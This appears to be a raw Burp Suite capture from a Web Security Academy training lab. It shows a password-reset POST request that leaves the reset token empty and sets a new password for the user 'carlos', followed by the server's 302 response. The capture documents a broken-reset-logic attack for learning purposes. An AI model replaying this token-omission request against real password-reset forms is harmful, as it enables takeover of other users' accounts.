 Send Cancel Follow redirection Burp AI
Request
Pretty Raw Hex Hackvertor
1 POST /forgot-password?temp-forgot-password-token= HTTP/2
2 Host: 0afc006b0300082b80552b3800a300ec.web-security-academy.net
3 Cookie: session=g5vFbvKLboPOn1cYQJp0uz7mv1Db4MmJ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 83
10 Origin: https://0afc006b0300082b80552b3800a300ec.web-security-academy.net
11 Referer: https://0afc006b0300082b80552b3800a300ec.web-security-academy.net/forgot-password?temp-forgot-password-token=1jv77edep59ld0cmix6m1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 temp-forgot-password-token=&username=carlos&new-password-1=test&new-password-2=test
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6